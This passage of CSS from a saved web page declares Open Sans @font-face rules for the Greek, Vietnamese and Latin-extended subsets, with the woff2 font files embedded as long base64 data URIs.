BrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1